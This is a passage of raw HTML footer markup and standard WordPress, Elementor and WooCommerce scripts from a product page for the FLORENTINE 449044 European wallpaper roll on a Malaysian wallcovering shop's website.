<li id="menu-item-153694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153694 item-level-0" ><a href="https://covers.my/free-resources/" class="woodmart-nav-link"><span class="nav-link-text">Free Download Resources</span></a></li>
<li id="menu-item-153695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153695 item-level-0" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link"><span class="nav-link-text">Latest Launched Collections</span></a></li>
<li id="menu-item-166096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166096 item-level-0" ><a href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/" class="woodmart-nav-link"><span class="nav-link-text">Best Buy</span></a></li>
<li id="menu-item-171284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-171284 item-level-0" ><a href="https://covers.my/product-category/inspiration/" class="woodmart-nav-link"><span class="nav-link-text">Inspiration</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://covers.my/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://covers.my/compare-products/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://covers.my" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare-products/","/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
bapf_remove_page_elementor_compat = function(url_data, $this) {
    var elemntor_products = jQuery('.bapf_products_apply_filters.elementor-element');
    if( elemntor_products.length && Array.isArray(url_data.queryargs) ) {
        var elemntor_products_pageid = 'e-page-' + elemntor_products.data('id');
        var newqueryargs = [];
        jQuery.each(url_data.queryargs, function(i, val) {
            if(val.name != elemntor_products_pageid) {
                newqueryargs.push(val);
            }
        });
        url_data.queryargs = newqueryargs;
    }
    return url_data;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
    });
}
            </script>
            		<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div class="wd-toolbar-home wd-toolbar-item wd-tools-element">
			<a href="https://covers.my">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Home				</span>
			</a>
		</div>
				<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Menu				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="My wishlist">
			<a href="https://covers.my/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-compare wd-tools-element wd-design-5" title="Compare products">
			<a href="https://covers.my/compare-products/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">0</span>
									</span>
				<span class="wd-toolbar-label">
					Compare				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://covers.my"}},{"@type":"ListItem","position":2,"item":{"name":"Products","@id":"https://covers.my/shop/"}},{"@type":"ListItem","position":3,"item":{"name":"Wallpaper","@id":"https://covers.my/product-category/wallpaper/"}},{"@type":"ListItem","position":4,"item":{"name":"European Wallpaper","@id":"https://covers.my/product-category/wallpaper/european-wallpaper/"}},{"@type":"ListItem","position":5,"item":{"name":"FLORENTINE","@id":"https://covers.my/product-category/wallpaper/european-wallpaper/florentine-european-wallpaper/"}},{"@type":"ListItem","position":6,"item":{"name":"FLORENTINE 449044","@id":"https://covers.my/shop/florentine-449044/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://covers.my/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_444db102d02a6417419f61e4cf5cc696","fragment_name":"wc_fragments_444db102d02a6417419f61e4cf5cc696","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.8" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/covers.my\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.4.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":"body:not(.yinfs-custom-event) .woocommerce-pagination","nextSelector":".woocommerce-pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"http://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.4.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://covers.my/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/covers.my\/wp-admin\/admin-ajax.php","nonce":"65c8f11a63","urls":{"assets":"https:\/\/covers.my\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/covers.my\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/covers.my","checkout_page_url":"https:\/\/covers.my","fragments_nonce":"060f08ff14"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/covers.my\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/covers.my\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/covers.my\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/covers.my\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0b4e05069f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":86780,"title":"FLORENTINE%20449044%20%E2%80%93%20Covers","excerpt":"This European Wallpaper roll is 0.53M(w) x10.05M(L) which is suitable for approximately 50SQFT wall coverage, taking into account of minor wastages.","featuredImage":"https:\/\/covers.my\/wp-content\/uploads\/2022\/01\/FLO-449044-800x800.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_4c20644a64c3cadd85338576e4846e5f","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"no","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://covers.my","ajaxurl":"https://covers.my/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"yes","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"1","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://covers.my/","shop_url":"https://covers.my/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_444db102d02a6417419f61e4cf5cc696","fragment_name":"wc_fragments_444db102d02a6417419f61e4cf5cc696","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://covers.my/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"284cfb6b57","wishlist_fragments_nonce":"95446301a0","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_5ad1a659b981d77ce01311ec1bb429ea","wishlist_fragment_name":"woodmart_wishlist_fragments_5ad1a659b981d77ce01311ec1bb429ea","wishlist_save_button_state":"yes","counter_visitor_live_duration":"1000","counter_visitor_ajax_update":"yes","counter_visitor_live_mode":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://covers.my/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"7990d52db4","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-woo-other-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-style-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://covers.my/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-elementor-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-search-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-wd-search-cat-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-header-elements-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-header-mobile-nav-dropdown-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-woo-single-prod-predefined-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css","wd-photoswipe-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-gallery-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-swiper-arrows-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-woo-single-prod-el-navigation-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-mfp-popup-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-size-guide-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-size-guide.min.css","wd-mod-animations-transform-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-woo-mod-product-info-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-info.min.css","wd-woo-opt-visits-count-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css","wd-social-icons-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-tabs-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion.mi